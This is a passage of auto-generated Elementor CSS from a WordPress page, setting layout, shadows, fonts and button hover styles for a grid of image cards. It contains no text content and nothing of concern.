0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-759cb6fe:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-e7f63bb img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-379d2f3b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-379d2f3b .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-6e99b2aa{text-align:center;}.elementor-1438 .elementor-element.elementor-element-6e99b2aa .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-4c55c428 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-25577c81 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-25577c81 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-73f4afc7 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-730dc5d4.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-730dc5d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-730dc5d4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-730dc5d4:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-0230296 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-3f39e5bc{text-align:center;}.elementor-1438 .elementor-element.elementor-element-3f39e5bc .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-48fc73cc{text-align:center;}.elementor-1438 .elementor-element.elementor-element-48fc73cc .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-44e3adfa .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-63a51926 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-63a51926 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-5abcf800 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-349ecf8a.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-349ecf8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-349ecf8a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-349ecf8a:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-570c325 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-76b4c633{text-align:center;}.elementor-1438 .elementor-element.elementor-element-76b4c633 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-67a2f488{text-align:center;}.elementor-1438 .elementor-element.elementor-element-67a2f488 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-740b2e8b .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-1a15fa4f .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-1a15fa4f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-133de3dc .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-388b5795.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-388b5795.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-388b5795:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-388b5795:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-0e28597 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-40687f9b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-40687f9b .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-5b067740{text-align:center;}.elementor-1438 .elementor-element.elementor-element-5b067740 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-6eb6db3c .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-207d74ec .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-207d74ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-3f3a2bb2 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-261cdb19{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-14d2e38d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-14d2e38d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-14d2e38d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-14d2e38d:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-8bf3740 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-1515872b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-1515872b .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-41d0d81e{text-align:center;}.elementor-1438 .elementor-element.elementor-element-41d0d81e .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-dcebea8 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-47191b60 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-47191b60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-465cecfd .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-55e78838.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-55e78838.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-55e78838:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-55e78838:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-3f7b503 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-44bb9517{text-align:center;}.elementor-1438 .elementor-element.elementor-element-44bb9517 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-62dcc896{text-align:center;}.elementor-1438 .elementor-element.elementor-element-62dcc896 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-3dc2aa01 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-76a5d69c .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-76a5d69c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-61ab47f3 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-2b4baa0c.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-ac3e942 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-5aafa65{text-align:center;}.elementor-1438 .elementor-element.elementor-element-5aafa65 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-687abab8{text-align:center;}.elementor-1438 .elementor-element.elementor-element-687abab8 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-54e62d6d .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-7569cab9 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-7569cab9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-7b870615 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-4e771e97.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-4e771e97.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-4e771e97:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-4e771e97:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-fcbf878 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-29097fa0{text-align:center;}.elementor-1438 .elementor-element.elementor-element-29097fa0 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-763134f8{text-align:center;}.elementor-1438 .elementor-element.elementor-element-763134f8 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-246ecafe .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-2f97b615 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-2f97b615 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-464a3e63 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-0e105f4:not(.elementor-motion-effects-element-type-background), .elementor-1438 .elementor-element.elementor-element-0e105f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-1438 .elementor-element.elementor-element-0e105f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-1438 .elementor-element.elementor-element-0e105f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-e05859f > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-907f7f1.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-907f7f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-907f7f1:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-907f7f1:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-146e758 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-21ba194{text-align:center;}.elementor-1438 .elementor-element.elementor-element-21ba194 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-0896ea7{text-align:center;}.elementor-1438 .elementor-element.elementor-element-0896ea7 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-2ac4de0 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-4b474cd 